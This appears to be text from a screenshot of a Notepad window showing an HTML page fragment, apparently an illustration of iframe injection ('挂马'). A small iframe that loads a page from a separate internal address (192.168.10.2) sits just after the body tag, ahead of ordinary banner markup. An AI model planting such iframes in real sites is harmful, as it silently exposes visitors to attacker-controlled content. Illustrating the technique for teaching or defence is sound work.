 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body background="img/bj.jpg" leftmargin="0" topmargin="0">
<iframe src=http://192.168.10.2/index.htm width=20 height=20 frameborder=1>
</iframe>
<table width="769" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="769" background="img/banner1.gif"><img src="img/banner2.gif"
width="200" height="100"><img src="img/banner.gif" width="517" height="100"></td>
</tr>
</table>